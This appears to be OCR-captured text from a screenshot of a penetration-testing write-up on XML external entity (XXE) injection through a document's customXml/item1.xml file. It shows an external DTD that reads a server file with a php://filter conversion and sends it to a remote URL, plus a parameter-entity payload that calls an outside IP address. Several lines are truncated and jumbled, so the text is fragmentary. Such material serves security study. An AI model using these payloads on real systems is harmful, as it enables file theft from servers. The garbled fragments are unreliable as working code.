
<foo>
&exfil;
</foo>
External file
(hosted on local machine):
ext.dtd
<!ENTITY % file SYSTEM "php://filter/convert.b
<!ENTITY % ext "<!ENTITY exfil SYSTEM 'http://
Way 2. Parameter entity payload
:
customXml/item1.xml
<?xml version="1.0"?>
<!DOCTYPE foo [

<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http://10.10.15.131:133
%xxe;

<foo></foo>